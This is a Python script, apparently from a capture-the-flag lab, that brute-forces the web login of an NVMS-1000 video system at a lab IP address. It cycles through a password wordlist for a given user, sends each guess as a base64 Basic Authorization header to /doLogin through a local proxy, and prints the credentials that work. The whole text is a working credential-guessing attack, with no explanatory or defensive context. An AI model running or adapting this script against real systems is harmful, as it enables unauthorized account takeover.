 import requests
import sys
import base64 as b64

data = """<?xml version="1.0" encoding="utf-8" ?><request version="1.0" systemType="NVMS-1000" clientType="WEB"/>"""
proxies = {
    "http" : "127.0.0.1:8081"
}

if len(sys.argv) != 3:
    print("Usage: python3 fuzz.py user wordlist")
    sys.exit()

def fuzz(head):
    headers = {
        "Authorization" : "Basic " + head.decode('ascii'),
        "Referer" : "http://10.10.10.184/Pages/login.htm"
    }

    r = requests.post('http://10.10.10.184/doLogin', headers = headers, data = data, proxies = proxies)
    content = r.content.decode('ascii')
    if "fail" in content:
        pass
        print(line.rstrip() + "     Fail!")
    elif "Error" in content:
        print("Error")
        fuzz(creds)
    else:
        print("Success: " + b64.b64decode(head.decode('ascii')).decode('ascii'))
        sys.exit()

with open(sys.argv[2], encoding = 'ascii') as file:
    for line in file:
        creds = (sys.argv[1]) + ":" + line.rstrip()
        creds = b64.b64encode(creds.encode('ascii'))
        fuzz(creds)